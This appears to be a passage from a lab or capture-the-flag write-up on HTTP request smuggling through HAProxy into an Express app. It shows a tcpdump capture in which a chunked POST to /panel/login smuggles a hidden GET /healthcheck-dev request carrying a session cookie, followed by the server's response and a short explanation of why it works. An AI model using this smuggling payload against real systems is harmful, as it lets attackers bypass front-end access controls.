
While testing some HTTP request smuggling techniques in Burp-Suite, I ran tcpdump inside the container to see how the HTTP messages were arriving to Express:
/app # tcpdump -i lo tcp port 3000 -w -
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
e0JE<@@8
        HR>0
]'e0JE<@@<
          4~HR?0
]']'e0BE4@@8
            HR?4~р(
]']'e-1@E2@@7
             HR?4~р&
]']'POST /panel/login HTTP/1.1
host: 127.0.0.1:1337
transfer-encoding: chunked

A3
GET /healthcheck-dev HTTP/1.1
Host: 127.0.0.1:3000
Cookie: connect.sid=s%3AlPQ3OEP-p97KH2kOWLgzS5zV6lJ75683.sfnADEVOu%2BufjwtP8W%2B8vY7kfgcQpUU83EqY%2FXeMLL0


0

e11BE4@@~
         4~HS=(
]']'eE@@y\
          4~HS=
]']'HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 1060
ETag: W/"424-qLUzAi9KX/2MAcYPkCsictUtg4A"
Set-Cookie: connect.sid=s%3ADqxxBDsaqUZrSzTnEtkGlrVLO89b8KBY.k1WTa8T5CRYcxOKL1mcjRoI4GZXtcq2YSDsIAvKOQUk; Path=/; HttpOnly
Date: Thu, 14 Mar 2024 12:24:53 GMT
Connection: keep-alive
Keep-Alive: timeout=5

<html>
<head><title>Error: Missing parameters</title><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" type="image/jpeg" href="icon">
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/css/line-awesome.min.css">
<link rel="stylesheet" href="/static/css/main.css">
<link rel="stylesheet" href="/static/css/sidebar.css">
<link rel="stylesheet" href="/static/css/topnav.css">
<script src="/static/js/bootstrap.bundle.min.js"></script>
<script src="/static/js/main.js"></script>
<script src="/static/js/sidebar.js"></script></head>
<body>
<div class="container center">
<div class="row">
<div class="col-md-6 offset-md-3">
<div class="card p-4 jumbotron">
<h3>Error</h3><p>Missing parameters</p><div class="btn-group btn-block">
<button class="btn primaryBtn mt-4" onclick="window.history.back();">Back</button>
<button class="btn primaryBtn mt-4" onclick="window.location.href='/'">Home</button>
</div>
</div>
</div>
</div>
</div>
</body>
</htmlehBE4@@8
              S=4W(
]']'eCE5@@~
           4WHS=)
]']'>eBE4@@8
            HS=4X(
]']'eBE4@@~
           4XHS=(
];$]'eE4@@8
           HS=4Y(
];%];$e&BE4@@~
              4YHS>(
It is a bit weird to read but we see that HA-Proxy is transforming our HTTP request as Transfer-Encoding: chunked. This might happen because the Content-Length header is not read due to the empty header.

